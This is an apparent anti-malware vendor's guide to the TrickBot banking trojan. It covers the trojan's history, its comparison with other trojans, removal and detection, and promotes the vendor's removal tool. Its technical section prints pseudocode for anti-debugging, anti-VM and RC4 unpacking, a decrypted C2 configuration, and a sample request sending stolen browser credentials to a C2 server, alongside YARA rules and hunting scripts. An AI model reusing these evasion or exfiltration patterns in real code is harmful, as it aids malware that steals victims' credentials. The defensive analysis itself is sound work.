Physical Address
304 North Cardinal St.
Dorchester Center, MA 02124
Physical Address
304 North Cardinal St.
Dorchester Center, MA 02124

Trojan TrickBot (also known as TrickLoader or Trickster) is a sophisticated and modular banking trojan that has evolved into one of the most dangerous malware threats. This comprehensive guide will help you understand what Trojan TrickBot is, how it infects computers, and most importantly, how to remove it completely from your system using the specialized Trojan Killer tool.
| Common Names |
|
| Type | Banking Trojan, Information Stealer, Malware Dropper, Ransomware Facilitator |
| First Detected | 2016 |
| Platforms Affected | Windows 7, 8, 8.1, 10, 11, Windows Server |
| Infection Level | Critical |
| Data Risk | Extremely High – Steals banking credentials, personal information, and can deploy ransomware |
TrickBot is a sophisticated and versatile banking Trojan that first emerged in 2016 as a successor to the Dyre banking malware. Initially designed to steal banking credentials, TrickBot has evolved into a modular malware platform capable of performing a wide range of malicious activities beyond just financial theft.
Security researchers believe TrickBot was developed by the same cybercriminal group that operated Dyre, or at least with access to Dyre’s source code, after Russian authorities disrupted Dyre operations in 2015. Unlike less complex threats such as Wacatac, TrickBot features a modular architecture that allows its operators to easily add new capabilities and target specific organizations.
What makes TrickBot particularly dangerous is its constant evolution and adaptation. The malware receives regular updates and new modules, with its operators rapidly incorporating exploits for newly discovered vulnerabilities. TrickBot is often described as “malware-as-a-service” due to its sophisticated infrastructure and specialized development team.
According to Microsoft’s Digital Crimes Unit, TrickBot has infected over a million computing devices around the world since 2016. It has become a primary vector for delivering ransomware, particularly Ryuk and Conti, making it a significant threat to organizations across all sectors.
Based on data collected from various cybersecurity reports and our own threat intelligence:
TrickBot employs multiple sophisticated distribution methods:
Learn more about the general mechanisms of how trojans work and spread to better protect your system.
Watch for these telltale symptoms indicating a TrickBot infection:
TrickBot poses significant threats to both individual users and organizations. Here are the main dangers associated with this trojan:
The risk is particularly high for organizations, as TrickBot’s ability to move laterally through networks and deploy additional payloads can lead to enterprise-wide compromises with significant financial and operational impacts.
Understanding how TrickBot compares to other prominent banking trojans helps illustrate its unique threat profile and evolution in the malware ecosystem.
TrickBot represents the modern evolution of banking trojans into full-featured malware platforms. Unlike trojans focused solely on banking theft, TrickBot has expanded to serve multiple criminal purposes simultaneously. Its highly modular architecture allows operators to deploy specific capabilities as needed, from credential theft to network propagation to ransomware deployment. TrickBot’s ability to spread laterally through networks using exploits like EternalBlue makes it particularly dangerous in corporate environments. Perhaps most significantly, TrickBot has become a major initial access vector for ransomware operations, acting as the first stage in multi-phase attacks that can devastate organizations. Its sophisticated command and control infrastructure and constant updates have made it one of the most resilient malware families, able to quickly recover from takedown attempts.
Zeus pioneered many techniques now standard in banking trojans, but lacks TrickBot’s versatility and network propagation capabilities. While Zeus focused almost exclusively on banking theft through web injections and form grabbing, TrickBot has expanded far beyond these functions. Zeus primarily relied on user interaction for spreading (phishing emails, compromised websites), whereas TrickBot can actively spread through networks once it gains initial access. Though Zeus was groundbreaking when it emerged, TrickBot represents the evolution of banking trojans into more comprehensive threat platforms.
Emotet, like TrickBot, evolved from a banking trojan into a multi-purpose malware platform. Interestingly, Emotet and TrickBot frequently work together, with Emotet often serving as the initial infection vector that subsequently downloads TrickBot. Both feature modular designs and sophisticated evasion techniques, but they specialize in different areas. Emotet excels at initial access and distribution through highly convincing phishing campaigns using stolen email content, while TrickBot is particularly effective at credential theft, persistence, and preparing systems for ransomware deployment. Together, they form a particularly dangerous combination in the current threat landscape.
Dridex shares more similarities with TrickBot than other banking trojans, as both evolved from earlier banking malware to become more versatile threats. However, Dridex maintains a stronger focus on financial theft and has less emphasis on network propagation than TrickBot. While Dridex has been linked to ransomware operations (particularly BitPaymer and DoppelPaymer), TrickBot has become more closely associated with major ransomware campaigns like Ryuk and Conti. Both malware families continue to be actively developed and represent significant threats, particularly to financial institutions and their customers.
What distinguishes TrickBot in this landscape is its remarkable adaptability and its pivotal role in the ransomware ecosystem. While it maintains the banking theft capabilities of traditional banking trojans, TrickBot has evolved into a comprehensive attack platform that supports the full spectrum of cybercriminal activities.
Trojan Killer is specifically designed to remove complex trojans, including stubborn TrickBot infections:

Warning: Manual removal of TrickBot is extremely challenging due to its sophisticated persistence mechanisms and anti-analysis features. This approach should only be attempted by users with significant technical expertise.
schtasks /query /fo LIST /v to list all scheduled tasksschtasks /delete /tn "TaskName" /fGet-WMIObject -Namespace root\Subscription -Class __EventFilterGiven TrickBot’s network propagation capabilities, these additional steps are critical after removing it from an infected system:
Protecting against TrickBot requires a comprehensive security approach:
These protective measures not only help guard against TrickBot but also against other threats like trojan downloaders and potentially unwanted applications that might create vulnerabilities in your system.
This section provides detailed technical information about TrickBot’s architecture, internals, and detection techniques for security researchers, threat hunters, and incident response professionals.
TrickBot employs a sophisticated modular architecture that has evolved significantly since its emergence:
TrickBot Core Components:- Loader → Initial infection component (~100-300 KB)- Core Module → Main functionality controller (~200-400 KB)- Configuration → Encrypted command and control settings- Modules → Specialized plugins for specific functionalityModule Execution Flow:1. Loader executes, establishes persistence2. Core module loads and decrypts embedded configuration3. Core module contacts C2 servers for instructions4. Additional modules are downloaded and executed based on commands5. Modules report findings back to C2 infrastructure |
TrickBot’s command and control infrastructure has adopted increasingly sophisticated designs:
| Component | Technical Details | Evolution (2025) |
|---|---|---|
| Communication Protocol | SSL/TLS encrypted HTTP with custom headers | Added HTTPS with certificate pinning and multi-layer proxy chain |
| Server Structure | Tiered architecture with front-end proxies | Expanded to include FastFlux DNS and bulletproof hosting |
| Fallback Mechanism | Multiple hardcoded IP addresses | Implemented dynamic peer-to-peer (P2P) backup communication |
| Data Encryption | RC4 with custom key derivation | Added AES-256 for module communication and exfiltration |
TrickBot’s modular design includes specialized components for various attack vectors:
TrickBot employs sophisticated obfuscation and anti-analysis techniques:
// TrickBot anti-analysis techniques (pseudocode representation)// 1. Anti-debugging checksfunction checkForDebugger() { // IsDebuggerPresent API check if (IsDebuggerPresent()) return true; // PEB.BeingDebugged field check const peb = GetProcessEnvironmentBlock(); if (peb->BeingDebugged) return true; // NtGlobalFlag check if ((peb->NtGlobalFlag & 0x70) != 0) return true; // Timing check const start = GetTickCount(); // CPU-intensive operations... if (GetTickCount() - start > expectedTime * 3) return true; return false;}// 2. Anti-VM detectionfunction detectVirtualization() { // Check for VM artifacts in registry const vmKeys = [ "HKLM\\SYSTEM\\ControlSet001\\Services\\Disk\\Enum", "HKLM\\HARDWARE\\DEVICEMAP\\Scsi\\Scsi Port 0", "HKLM\\HARDWARE\\Description\\System\\BIOS" ]; for (const key of vmKeys) { const value = readRegistry(key); if (value.includes("VMWARE") || value.includes("VBOX") || value.includes("QEMU") || value.includes("VIRTUAL")) { return true; } } // Check for VM processes const vmProcesses = [ "vmtoolsd.exe", "VBoxService.exe", "vmwaretray.exe" ]; for (const proc of vmProcesses) { if (processExists(proc)) return true; } // Check CPU ID information const cpuInfo = executeCPUID(); if (cpuInfo.hypervisor) return true; return false;}// 3. Code obfuscation techniques// TrickBot uses multiple layers of packed codefunction unpackStage(packedData, key) { // Custom RC4-based unpacking const buffer = new Uint8Array(packedData.length); let j = 0; for (let i = 0; i < 256; i++) { sbox[i] = i; } for (let i = 0; i < 256; i++) { j = (j + sbox[i] + key[i % key.length]) % 256; [sbox[i], sbox[j]] = [sbox[j], sbox[i]]; // Swap } let i = 0; j = 0; for (let k = 0; k < packedData.length; k++) { i = (i + 1) % 256; j = (j + sbox[i]) % 256; [sbox[i], sbox[j]] = [sbox[j], sbox[i]]; // Swap const t = (sbox[i] + sbox[j]) % 256; buffer[k] = packedData[k] ^ sbox[t]; } return buffer;} |
TrickBot’s configuration format has evolved to a structured JSON-like format encrypted with multiple layers:
// Example of decrypted TrickBot configuration (2025 format){ "ver": "1000305", "gtag": "gt00102", "servs": [ { "srv": "195.123.246[.]5:443", "prt": "s3", "pri": 1 }, { "srv": "84.32.188[.]9:443", "prt": "s3", "pri": 2 }, { "srv": "185.159.82[.]15:443", "prt": "s3", "pri": 3 } ], "autorun": [ { "name": "systeminfo", "period": 60 }, { "name": "injectDll", "period": 20 }, { "name": "networkDll", "period": 30 } ], "enabled_modules": [ "systeminfo", "injectDll", "pwgrab", "networkDll", "mailsearcher", "outlookDll", "wormDll", "antiAnalysisDll" ], "web_injects": { "dinj": 1, "sinj": 1, "dpost": 1, "specialurg": "Mozilla/5.0", "nh": "1", "acfg": [...] }, "encryption": { "type": "aes256", "mode": "cbc", "rounds": 10 }} |
TrickBot’s communication protocol uses a structured format for data exfiltration:
POST /gtw/cfg/ HTTP/1.1Host: 84.32.188[.]9User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36Cookie: session=WHuNdLS93jMzI92fPl2Cb7Kx4A==Content-Type: application/octet-streamConnection: Keep-AliveCache-Control: no-cache<encrypted payload>// Decrypted exfiltration data structure{ "bid": "WIN-7ABN1JD92JA:admin:5325892541", // Bot ID "ip": "192.168.1.5", // Internal IP "sys": "Windows 10 Pro x64 (10.0.19042)", // System info "ver": "1000305", // TrickBot version "gtag": "gt00102", // Group tag "module": "pwgrab", // Reporting module "type": "data_exfil", // Payload type "data": { "browsers": [ { "app": "chrome", "creds": [ { "url": "https://bank.example.com", "username": "johnsmith", "password": "P@ssw0rd123!" } ] } ] }} |
The following indicators are associated with recent TrickBot activity:
# Common TrickBot file paths%APPDATA%\TeamViewer\[random].dll%APPDATA%\Microsoft\[random].exe%APPDATA%\Microsoft\Windows\Templates\[random].dll%PROGRAMDATA%\[random]%TEMP%\[random].exe# Registry persistenceHKCU\SOFTWARE\Microsoft\Windows\CurrentVersion\Run\[random]HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Run\[random]HKLM\SOFTWARE\WOW6432Node\Microsoft\Windows\CurrentVersion\Run# Common file sizes for TrickBot componentsLoader: ~100-300 KBCore module: ~200-400 KBPlugins: ~50-200 KB per module |
# TrickBot C2 communication patterns- HTTPS POST requests to unusual ports (443, 8082, 8443, 447)- URL paths often include: /gt/[tag]/ /gtw/cfg/ /graph/ /image/ /secondst/ /tnd/# Recent TrickBot C2 domains (examples)masontech[.]co[.]ke lemapal[.]co[.]zahosmproperties[.]co[.]kecontratoseguros[.]clramonautos[.]com[.]ar# Common SSL/TLS certificate characteristics- Self-signed certificates- Recently created certificates (< 1 month)- Random organizational names- Common Name not matching hostname |
The following YARA rules can help detect TrickBot components:
rule TrickBot_Loader_2025 { meta: description = "Detects TrickBot loader component from recent campaigns" author = "TrojanKiller Research Team" date = "2025-03-15" hash = "6e9adbc35130f816107d47d73726ca77cc89374e941bca6c88c6325d2116c613" strings: // String table encryption/decryption routine $decrypt = { 33 C0 8B ?? 48 83 ?? 41 0F B6 ?? FF 15 ?? ?? ?? ?? 48 FF C? 48 } // Anti-analysis checks $anti_vm1 = "VMware" ascii wide nocase $anti_vm2 = "VirtualBox" ascii wide nocase $anti_vm3 = "VBOX" ascii wide nocase $anti_vm4 = { 0F 31 89 ?? 24 ?? 0F 31 89 ?? 24 ?? 33 } // Memory allocation for unpacking/injection $mem1 = { 48 89 5C 24 ?? 48 89 6C 24 ?? 48 89 74 24 ?? 57 48 83 EC 20 41 } $mem2 = { 48 8B C4 48 89 58 ?? 48 89 68 ?? 48 89 70 ?? 48 89 78 ?? 41 56 } // Typical encrypted strings $enc_str = { C7 ?? ?? ?? ?? ?? ?? 89 ?? ?? 83 ?? ?? 0F B6 ?? 8B ?? ?? ?? 83 } // Bot ID generation snippets $botid = { 48 8D 05 ?? ?? ?? ?? 41 B9 04 01 00 00 48 8B D0 8B } condition: uint16(0) == 0x5A4D and filesize < 500KB and ( ($decrypt and any of ($anti_vm*)) or (any of ($mem*) and $enc_str and $botid) )}rule TrickBot_Core_Module_2025 { meta: description = "Detects TrickBot core module" author = "TrojanKiller Research Team" date = "2025-03-15" hash = "a7b947906d82c23c03f5a63bb6764e8e47ea75c346bed12f561e3d1b3d5b9d60" strings: // TrickBot exports $exp1 = "Start" ascii wide $exp2 = "Control" ascii wide $exp3 = "FreeBuffer" ascii wide $exp4 = "Release" ascii wide // Config related code $config1 = { 83 F8 01 74 ?? 83 F8 02 74 ?? 83 F8 03 } $config2 = { 48 8D 05 ?? ?? ?? ?? 48 89 44 24 ?? 48 8D 05 ?? ?? ?? ?? 48 8D 15 } // Module loading $mod_load = { 48 8B ?8 48 85 C0 74 0? 48 8B 10 FF ?? 48 83 C0 08 48 8B ?8 48 85 C0 75 } // Communication to C2 $c2_1 = { 41 B8 00 00 00 00 48 8D 4C 24 ?? E8 ?? ?? ?? ?? 33 FF } $c2_2 = { 48 8D 84 24 ?? ?? 00 00 48 89 44 24 ?? 48 8D 4C 24 ?? E8 } condition: uint16(0) == 0x5A4D and filesize < 1MB and all of ($exp*) and ( all of ($config*) or ($mod_load and 1 of ($c2*)) )} |
Security professionals can use these PowerShell commands to hunt for TrickBot artifacts:
# Find suspicious scheduled tasks used by TrickBotGet-ScheduledTask | Where-Object { $_.TaskName -match "^[A-Za-z0-9]{8}$" -and $_.Actions.Execute -like "*powershell*"} | Select-Object TaskName, TaskPath, Author, Actions# Find TrickBot persistence in registryGet-ItemProperty -Path "HKCU:\Software\Microsoft\Windows\CurrentVersion\Run" | ForEach-Object { $_.PSObject.Properties | Where-Object { $_.Name -notlike "PS*" -and $_.Value -like "*AppData\Roaming\Microsoft\*" } }# Check for suspicious injection in legitimate processesGet-Process -Name explorer, svchost, lsass, services | ForEach-Object { $ProcessName = $_.ProcessName $ProcessId = $_.Id $_.Modules | Where-Object { $_.FileName -like "*AppData\Roaming\Microsoft\*" -or $_.FileName -like "*ProgramData\*" -and $_.FileName -notlike "*Microsoft\Windows\*" } | ForEach-Object { [PSCustomObject]@{ ProcessName = $ProcessName ProcessId = $ProcessId SuspiciousModule = $_.FileName ModuleSize = $_.Size } }}# Find TrickBot's network connectionsGet-NetTCPConnection | Where-Object { $_.RemotePort -in @(443, 447, 449, 8082, 8443)} | ForEach-Object { $ProcessDetails = Get-Process -Id $_.OwningProcess [PSCustomObject]@{ ProcessName = $ProcessDetails.Name ProcessPath = $ProcessDetails.Path LocalPort = $_.LocalPort RemoteAddress = $_.RemoteAddress RemotePort = $_.RemotePort State = $_.State }} |
Forensic analysts can leverage Volatility framework to detect TrickBot:
# Identify potential TrickBot injections in memoryvolatility -f memory.dmp --profile=Win10x64_19041 malfind# Find hidden registry keys used by TrickBot for persistencevolatility -f memory.dmp --profile=Win10x64_19041 printkey -K "Software\Microsoft\Windows\CurrentVersion\Run"# Examine network artifacts for C2 connectionsvolatility -f memory.dmp --profile=Win10x64_19041 netscan | grep -E ":(443|447|449|8082|8443)"# Extract potential strings related to TrickBot from suspicious processesvolatility -f memory.dmp --profile=Win10x64_19041 yarascan -Y "rule TrickBotStrings {strings: $a = \"gtag\" wide $b = \"servs\" wide $c = \"/gtw\" wide condition: any of them}" --pid=1234# Dump suspicious processes for further analysisvolatility -f memory.dmp --profile=Win10x64_19041 procdump --pid=1234 -D ./extracted/ |
This Python script can help decrypt and analyze TrickBot modules:
#!/usr/bin/env python3# TrickBot Module Parser - 2025 Editionimport sysimport structimport base64from Crypto.Cipher import AESimport hashlibimport jsondef derive_key(data, salt=None): """Derive decryption key from module data.""" if salt is None: # Default salt pattern used in recent TrickBot variants salt = b"\x73\x8B\x55\x44\xE1\xB6\x27\x62\x87\x77\x3A\x91\x51\x14\x56\x57" # Extract bot ID if present in the first 64 bytes bot_id = "" for i in range(0, min(64, len(data)), 8): if data[i:i+4].isalnum(): bot_id = data[i:i+16] if bot_id: break # If no bot ID found, use the first 16 bytes as key material if not bot_id: key_material = data[:16] else: key_material = bot_id # Use SHA256 for key derivation (newer versions) h = hashlib.sha256() h.update(key_material) h.update(salt) return h.digest()def decrypt_config(encrypted_data): """Decrypt TrickBot configuration data.""" try: # Extract header information if len(encrypted_data) < 28: print("[-] Data too short for TrickBot config") return None # Newer versions use a 16-byte header header_size = 16 encrypted_data = encrypted_data[header_size:] # Derive key key = derive_key(encrypted_data) # Extract IV (16 bytes after header) iv = encrypted_data[:16] encrypted_data = encrypted_data[16:] # Decrypt with AES-256-CBC cipher = AES.new(key, AES.MODE_CBC, iv) decrypted = cipher.decrypt(encrypted_data) # Remove PKCS#7 padding padding = decrypted[-1] if padding > 16: return None decrypted = decrypted[:-padding] # Check if result is valid JSON try: parsed = json.loads(decrypted) return parsed except json.JSONDecodeError: # If not JSON, might be raw data or different format return decrypted except Exception as e: print(f"[-] Error decrypting config: {e}") return Nonedef parse_module(module_path): """Parse a TrickBot module file.""" try: with open(module_path, 'rb') as f: module_data = f.read() print(f"[+] Module size: {len(module_data)} bytes") # Try to identify module type based on patterns module_type = "unknown" if b"injectDll" in module_data: module_type = "injectDll" elif b"systemInfo" in module_data: module_type = "systemInfo" elif b"mailsearcher" in module_data: module_type = "mailsearcher" elif b"networkDll" in module_data: module_type = "networkDll" print(f"[+] Identified module type: {module_type}") # Look for encrypted configuration blocks # TrickBot often has magic bytes before encrypted configs magic_markers = [ b"\x73\x8B\x55\x44", b"\x57\x27\x4F\xAB", b"\x29\xBC\x57\x3D" ] for marker in magic_markers: pos = module_data.find(marker) if pos != -1: print(f"[+] Found potential config at offset: {pos}") # Try different block sizes (TrickBot uses variable config sizes) for size in [1024, 2048, 4096]: config_data = module_data[pos:pos+size] decrypted = decrypt_config(config_data) if decrypted: print("[+] Successfully decrypted configuration:") if isinstance(decrypted, dict): print(json.dumps(decrypted, indent=4)) else: print(decrypted) return decrypted print("[-] No valid configuration found in module") return None except Exception as e: print(f"[-] Error parsing module: {e}") return Noneif __name__ == "__main__": if len(sys.argv) != 2: print("Usage: python trickbot_parser.py <module_file>") sys.exit(1) parse_module(sys.argv[1]) |
For enterprise security teams, these advanced measures can help prevent and detect TrickBot:
These technical details provide security professionals with the information needed to understand, detect, and respond to TrickBot infections effectively. The malware continues to evolve, making it essential to stay current with the latest indicators and behaviors.
TrickBot represents one of the most sophisticated and dangerous malware threats in today’s landscape. Let’s address some common questions about this particularly concerning trojan.
TrickBot’s exceptional danger stems from its unique combination of sophisticated capabilities and its role in the broader cybercrime ecosystem. Unlike traditional trojans with fixed functions, TrickBot employs a modular architecture that allows its operators to deploy different capabilities as needed. This adaptability lets TrickBot evolve rapidly in response to defensive measures. Furthermore, TrickBot’s ability to spread laterally through networks using both exploits and stolen credentials means a single infection can quickly compromise entire organizations. Perhaps most alarmingly, TrickBot has become a primary delivery mechanism for ransomware, particularly devastating variants like Ryuk and Conti. This partnership between TrickBot and ransomware operators has created a cybercriminal business model that security professionals often refer to as “big game hunting” – where initial TrickBot infections lead to carefully orchestrated ransomware attacks against high-value targets. This combination of versatility, propagation capabilities, and its role in enabling ransomware attacks makes TrickBot substantially more dangerous than most other trojans.
TrickBot employs an impressive array of techniques to avoid detection by security solutions. It begins with complex obfuscation of its code, making static analysis difficult. The malware conducts extensive environment checks to detect virtual machines, sandboxes, and analysis tools – if it detects these environments, it alters its behavior or simply remains dormant. TrickBot also leverages fileless infection techniques, operating primarily in memory to minimize its footprint on disk where traditional antivirus might detect it. Its modular structure means the core malware component can be quite small, with additional functionality loaded only when needed. TrickBot further protects itself by disabling security tools through registry modifications and implementing tamper protection against security processes. Perhaps most sophisticated is its command and control infrastructure, which uses encrypted communications and a complex network of proxy nodes to hide its true C2 servers. This multi-layered approach to evasion makes TrickBot particularly challenging for traditional security tools to detect and has contributed significantly to its longevity despite numerous takedown attempts.
Yes, TrickBot is notorious for its ability to persist and reinfect systems even after apparent removal. This resilience stems from several factors. First, TrickBot implements multiple, redundant persistence mechanisms – scheduled tasks, registry modifications, WMI event subscriptions, and service creation. If even one of these mechanisms survives cleanup, the malware can regenerate itself. Second, TrickBot’s network propagation capabilities mean that even if you clean one system, others on the same network may remain infected and can reinfect the cleaned system. Third, TrickBot operators continuously monitor their botnet and may attempt to regain access to systems that appear to have been cleaned. Perhaps most concerning is TrickBot’s ability to steal and utilize legitimate credentials – even if the malware itself is removed, attackers who have harvested administrator credentials can simply log back into the network. This is why comprehensive remediation must include network-wide scanning, credential rotation, and addressing potential backdoors that TrickBot may have established, such as created user accounts or modified Group Policy Objects in Active Directory environments.
Discovering a TrickBot infection should trigger an immediate and comprehensive incident response. First, isolate infected systems from the network to prevent lateral movement while maintaining forensic evidence. Engage a specialized incident response team if available, as TrickBot infections often indicate a sophisticated attack that may already extend beyond initially identified systems. Conduct rapid enterprise-wide scanning to identify the full scope of the compromise, paying particular attention to domain controllers and critical servers. Change all passwords throughout the organization, with special priority for administrator accounts, and enforce multi-factor authentication wherever possible. Look for indicators of data exfiltration in network logs and prepare for potential regulatory notifications if sensitive data may have been compromised. Monitor for ransomware deployment, as TrickBot is frequently a precursor to such attacks. After containment and eradication, perform a thorough root cause analysis to identify the initial infection vector and strengthen defenses accordingly. Given TrickBot’s association with ransomware, organizations should also review, test, and potentially activate their ransomware response plans as a precautionary measure.
The history of TrickBot takedown operations reveals both the value of coordinated action and the remarkable resilience of sophisticated cybercriminal operations. The most significant effort occurred in October 2020, when Microsoft, ESET, Black Lotus Labs, NTT, and others collaborated on a legal and technical operation to disrupt TrickBot’s infrastructure. This operation successfully disabled many command and control servers and significantly disrupted operations temporarily. However, within weeks, TrickBot operators had rebuilt their infrastructure, demonstrating extraordinary adaptability. This pattern has repeated with subsequent takedown attempts. The resilience stems from several factors: TrickBot’s distributed infrastructure with fallback mechanisms, its modular design allowing rapid reconfiguration, and the sophisticated criminal organization behind it with significant resources and technical expertise. Rather than viewing takedowns as failures, security experts now see them as valuable disruptions that temporarily reduce threat activity, provide intelligence on operations, and force attackers to expend resources rebuilding infrastructure. This perspective has shifted the goal from permanent elimination (which is unlikely against sophisticated threats) to sustained pressure that increases attackers’ costs and reduces their overall effectiveness.
To fully understand TrickBot’s significance in the cyberthreat landscape, it’s helpful to examine how banking trojans have evolved over time:
Zeus (Zbot) – The pioneer banking trojan that emerged in 2007, Zeus established the fundamental techniques for stealing banking credentials through web injections and form grabbing. Zeus’s source code leak in 2011 led to numerous derivatives and influenced virtually all subsequent banking trojans. Zeus primarily targeted consumer banking and lacked the advanced lateral movement capabilities of later threats.
Emotet – Initially a banking trojan when it appeared in 2014, Emotet evolved into a versatile malware delivery platform. Its sophisticated distribution techniques and persistent botnet infrastructure made it a favorite delivery system for other malware, including TrickBot. Unlike Zeus’s focused approach, Emotet expanded beyond banking theft to become a comprehensive threat platform.
Dridex – Emerging around 2014, Dridex built upon concepts from Zeus while adding advanced evasion techniques. The Dridex operation, attributed to a group called Evil Corp, specialized in targeted attacks against specific regions and industries. Dridex and TrickBot share conceptual similarities in their modular design and integration with ransomware operations.
TrickBot – Appearing in 2016, TrickBot represents the most sophisticated evolution of the banking trojan concept. It combines the credential stealing capabilities pioneered by Zeus with advanced lateral movement techniques, modular architecture, and integration with ransomware operations. TrickBot’s versatility allows it to function as both a primary attack vector and a post-compromise tool for network infiltration and data theft.